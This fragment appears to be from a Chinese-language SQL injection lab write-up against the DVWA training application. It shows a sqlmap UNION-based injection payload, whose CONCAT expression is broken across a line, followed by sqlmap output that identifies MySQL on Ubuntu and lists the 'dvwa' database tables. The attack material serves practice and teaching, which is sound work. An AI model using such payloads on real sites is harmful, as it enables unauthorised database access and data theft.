 Payload: id=1' UNION ALL SELECT CONCAT(
,0x7170626b71),NULL#&Submit=Submit
---
[21:06:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[21:06:42] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
------------+
guestbook | 拿到了表的名字
users |
------------+
[21:06:42] [INFO] fetched data logged to text files under 'C:\Users\1\AppData\Local\sqlmap\output\43.247.91.228'
[*] ending @ 21:06:42 /2019-03-16/